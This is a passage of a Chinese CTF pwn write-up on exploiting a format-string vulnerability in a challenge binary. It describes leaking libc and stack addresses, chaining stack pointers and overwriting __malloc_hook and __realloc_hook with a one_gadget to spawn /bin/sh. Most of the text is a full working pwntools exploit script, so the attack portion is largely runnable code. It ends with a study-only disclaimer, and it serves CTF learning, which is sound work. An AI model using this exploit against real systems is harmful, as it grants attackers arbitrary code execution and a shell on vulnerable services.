
从上图可以看出,除了你需要定位的参数外(方框所示),其他的都只是按照 int (4个字节)存储(呵呵,突然感觉 glibc 好懒)
(二)攻击思路
根据上面的解析,我所计划的攻击思路如下
使用诸葛连弩修改 malloc_hook 为 one_gadget ,此题中还需要用 realloc 调解栈帧。
发送 %43$p 触发 malloc
发送 /bin/sh\x00 取得 shell
(三)攻击细节
整个攻击过程及思路非常简单,但是在攻击中仍然存在一些细节问题。
1. offset3 随机且过大
对于 offset1 -> offset2 -> offset3 这种方式,由于 ASLR 机制,offset3 地址其实是随机的,并且它的偏移往往都是大于43的,所以还需要调整 offset3 的地址使其偏移小于 43

2. 缓冲传输数据
由于是使用诸葛连弩的形式进行攻击,会多次传输超过 0x1000 个占位符,数据太多可能会导致一些奇奇怪怪的东西(原谅我学艺不精,目前我还解释不清原因),中间需要使用 interactive() 缓冲掉前面的数据,再 ctrl+c 后重新运行。
3.总结
所以虽然是这么简单的一个题目,但是我的攻击过程却非常复杂(个人认为)
通过调试找到 offset1 -> offset2 -> offset3 地址模式
使用格式化字符串漏洞泄露 libc 地址、rbp等。
调整 offset3 地址在偏移 42 及以内,并重新计算offset3
缓存传输数据
通过调试计算 realloc 调整参数值
通过诸葛连弩的方式调整 malloc_hook 为调整后的 realloc ,realloc_hook 为 one_gadgats
(四)最终 payload
from pwn import *
import duchao_pwn_script
from sys import argv
import argparse
s = lambda data: io.send(data)
sa = lambda delim, data: io.sendafter(delim, data)
sl = lambda data: io.sendline(data)
sla = lambda delim, data: io.sendlineafter(delim, data)
r = lambda num=4096: io.recv(num)
ru = lambda delims, drop=True: io.recvuntil(delims, drop)
itr = lambda: io.interactive()
uu32 = lambda data: u32(data.ljust(4, '\0'))
uu64 = lambda data: u64(data.ljust(8, '\0'))
leak = lambda name, addr: log.success('{} = {:#x}'.format(name, addr))
if __name__ == '__main__':
pwn_log_level = 'debug'
pwn_arch = 'amd64'
pwn_os = 'linux'
context(log_level=pwn_log_level, arch=pwn_arch, os=pwn_os)
pwnfile = './fm_str'
io = process(pwnfile)
#io = remote('', )
elf = ELF(pwnfile)
rop = ROP(pwnfile)
context.binary = pwnfile
libc_name = '/lib/x86_64-linux-gnu/libc.so.6'
libc = ELF(libc_name)
############ bss 段上修改 got 表需要在 while 外有函数 ################
leak_func_name = '__libc_start_main' # 一般只能 leak __libc_start_main
leak_func_got = elf.got[leak_func_name]
leak_target_addr = leak_func_got
rewrite_got_name = 'printf'
rewrite_got = elf.got[rewrite_got_name]
write_target_addr = rewrite_got
# offset1 -> offset2 -> offset3
offset1 = 24+2 # 偏移参数1
offset2 = 37+2 # 偏移参数2
# offset3 = 842 # 偏移参数3
# 泄露 offset3 的地址
leak_offset3_str = b'%' + str(offset1).encode(encoding='utf-8') + b'$s'
sl(leak_offset3_str)
offset3_addr = (u64(r()[0:6].ljust(8,b'\x00')) & 0xfffffffffffffff0)+0x10
print(hex(offset3_addr))
#泄露 __libc_start_main 地址
leak_func_offset = 7+2
leak_func_offset_str =b'%' + str(leak_func_offset).encode(encoding='utf-8') + b'$p'
sl(leak_func_offset_str)
leak_func_addr = int(ru('\n'), 16) - 234
print(hex(leak_func_addr))
sys_addr, bin_sh_addr = duchao_pwn_script.libcsearch_sys_sh(leak_func_name, leak_func_addr)
# 泄露 ebp 地址
rbp_offset = 6+2
leak_rbp_str = b'%' + str(rbp_offset+2).encode(encoding='utf-8') + b'$p'
sl(leak_rbp_str)
r()
rbp_addr = int(ru('\n'), 16) - (31 * 0x8)
print(hex(rbp_addr))
offset3 = ((offset3_addr - rbp_addr)//8 + rbp_offset)
print(offset3)
#重新调整 offset3
offset3_r = 42
offset2adjust = offset3 - offset3_r
offset3 = offset3_r
offset3_addr = offset3_addr - (offset2adjust * (context.word_size//8))
print(hex(offset3_addr))
def fmt_ch_x2(offset1, offset2, addr, data, dmite):
'''
单字节模式
offset1:第一偏移位值,此内存保存第二个地址值
offset2:第二个偏移值,此内存保存目标地址值
addr:目标地址,
data:写入的数据
注意:此方法当目标地址的后2位在0XFD-0XFF时程序会失败,此时需要多试几次
'''
addr_4 = addr & 0xFF
for i in range(context.word_size // 8):
if (addr_4 + i) == 0:
payload = '%' + str(offset1) + '$hhn\x00'
else:
payload = '%' + str(addr_4 + i) + 'c%' + str(offset1) + '$hhn\x00'
sleep(1)
sl(payload)
#sla(dmite, payload) # sl sla 需要根据情况调整
data_t = (data >> i * 8) & 0XFF
if data_t == 0:
payload = '%' + str(offset2) + '$hhn\x00'
else:
payload = '%' + str(data_t) + 'c%' + str(offset2) + '$hhn\x00'
sleep(1)
sl(payload)
#sla(dmite, payload) # sl sla 需要根据情况调整
# 恢复offset2中存储的addr的最后1个字节
payload = '%' + str(addr_4) + 'c%' + str(offset1) + '$hhn\x00'
sleep(1)
#pause()
sl(payload)
#sla(dmite, payload) # sl sla 需要根据情况调整
def fmt_ch_x4(offset1, offset2, addr, data, dmite):
'''
双字节模式,这种不建议使用,可能会接受很多未知字符
offset1:第一偏移位值,此内存保存第二个地址值
offset2:第二个偏移值,此内存保存目标地址值
addr:目标地址,
data:写入的数据
注意:此方法当目标地址的后4位在0XFFFD-0XFFFF时程序会失败,基本上不可能
'''
addr_2 = addr & 0xFFFF
for i in range(context.word_size // 16):
if (addr_2 + (i * 2)) == 0:
payload = '%' + str(offset1) + '$hn'
else:
payload = '%' + str(addr_2 + (i * 2)) + 'c%' + str(offset1) + '$hn\x00'
sleep(1)
sl(payload)
#sla(dmite, payload) # sl sla 需要根据情况调整
data_t = (data >> i * 8) & 0XFFFF
if data_t == 0:
payload = '%' + str(offset2) + '$hn\x00'
else:
payload = '%' + str(data_t) + 'c%' + str(offset2) + '$hn\x00'
sleep(1)
sl(payload)
#sla(dmite, payload) # sl sla 需要根据情况调整
# 恢复offset2中存储的addr的最后1个字节
payload = '%' + str(addr_2) + 'c%' + str(offset1) + '$hn\x00'
sleep(1)
sl(payload)
#sla(dmite, payload) # sl sla 需要根据情况调整
libc_base_addr = leak_func_addr - libc.symbols[leak_func_name]
print(hex(libc_base_addr))
#one_gadgets 地址
offset_one_gadgets = 0xcbd1d
one_gadgets_addr = offset_one_gadgets + libc_base_addr
# 计算 hook 地址
malloc_hook_addr = libc_base_addr + libc.symbols['__malloc_hook']
free_hook_addr = libc_base_addr + libc.symbols['__free_hook']
realloc_hook_addr = libc_base_addr + libc.symbols['__realloc_hook']
#调整尾部量
o = offset3_addr & 0xffff
sl(b'%' + str(o).encode(encoding='utf-8') + b'c%' + str(offset1).encode(encoding='utf-8') + b'$hn')
itr() #接受多余数据
sleep(1)
# 利用 realloc_hook 调整栈地址
# malloc -> malloc_hook -> realloc(调整后) -> realloc_hook -> onegadget
realloc_adjust_num = 2
realloc_addr = libc_base_addr + libc.symbols['realloc']
# 暂时不确定是否所有的 relloc 前端 push 指令都是 r15 r14 r13 r12 rbp rbx ,如遇不行请调试
if realloc_adjust_num <=4:
realloc_adjust_addr = realloc_addr + realloc_adjust_num * 2
else: realloc_adjust_addr = realloc_addr + 8 + (realloc_adjust_num-4)
realloc_adjust_addr = realloc_addr + 20
# 修改 free_hook malloc_hook 为 one_gadgets
fmt_ch_x2(offset1,offset2,offset3_addr,malloc_hook_addr,'\n')
fmt_ch_x2(offset2,offset3,malloc_hook_addr,realloc_adjust_addr,'\n')
fmt_ch_x2(offset1,offset2,offset3_addr,realloc_hook_addr,'\n')
fmt_ch_x2(offset2,offset3,realloc_hook_addr,one_gadgets_addr,'\n')
quit_delimiter = '/bin/sh'+';'+'%65537c\x00' # 多个字符触发 malloc
sl(quit_delimiter)
itr()
攻击结果如下
免责声明
本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本平台和发布者不为此承担任何责任。